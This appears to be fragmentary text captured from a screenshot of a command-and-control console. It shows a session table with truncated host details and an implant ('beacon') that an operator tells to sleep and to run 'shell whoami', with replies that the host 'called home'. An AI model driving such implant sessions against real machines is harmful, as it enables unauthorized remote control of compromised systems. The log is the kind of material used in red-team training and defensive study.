 external inter... listener user computer note process pid arch last
172.70.... 192.16... domain Q * DESKT... artifact.... 20888 x64 322ms
Event Log X Listeners X Beacon 192.168.56.1@20888 X
beacon> sleep 5
[*] Tasked beacon to sleep for 5s
[+] host called home, sent: 16 bytes
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes